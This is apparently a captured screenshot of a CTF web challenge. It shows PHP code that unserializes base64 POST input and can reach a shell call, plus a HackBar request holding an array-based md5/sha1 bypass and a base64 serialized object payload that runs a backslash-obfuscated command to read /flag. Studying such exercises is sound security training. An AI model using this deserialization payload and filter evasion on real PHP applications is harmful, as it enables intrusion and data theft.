 die('success register admin');
}else{
die('please register admin ');
}
}
}
class Open{
function open($filename, $content){
if(!file_get_contents('waf.txt')){ // 当waf.txt没读取成功时才能得到flag
shell($content);
}else{
echo file_get_contents($filename.".php"); // filename=php://filter/read=convert.base64-encode/resource=shell
}
}
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
} 1 flag{success!} login success you can to open shell file!
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/?a[]=1&b[]=2
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
unser=Tzo0OiJHYW1lIjo3OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFk
bWluIjtzOjY6ImNob2ljZSI7TjtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086NDoiT3BlbiI6
MDp7fXM6ODoiZmlsZW5hbWUiO3M6MzoieHh4IjtzOjc6ImNvbnRlbnQiO3M6OToiblxsIC9mbGFnIjt9